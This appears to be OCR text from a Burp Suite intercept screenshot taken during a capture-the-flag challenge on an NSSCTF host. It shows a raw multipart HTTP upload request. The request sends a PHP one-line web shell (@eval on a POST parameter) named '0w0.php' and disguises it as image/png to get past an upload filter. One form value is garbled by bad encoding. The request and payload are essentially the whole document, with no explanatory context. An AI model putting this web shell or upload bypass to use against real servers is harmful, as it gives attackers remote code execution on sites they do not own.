 拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://node1.anna.nssctf.cn:28806 [43.143.7.97]
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28806
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------199628061423193726643079230177
8 Content-Length: 1152
9 Origin: http://node1.anna.nssctf.cn:28806
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28806/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------199628061423193726643079230177
15 Content-Disposition: form-data; name="file"; filename="0w0.php"
16 Content-Type: image/png
17
18 <?php
19 @eval($_POST['0w0']);
20 ?>
21 -----------------------------199628061423193726643079230177
22 Content-Disposition: form-data; name="submit"
23
24 æ□□äº¤
25 -----------------------------199628061423193726643079230177--
26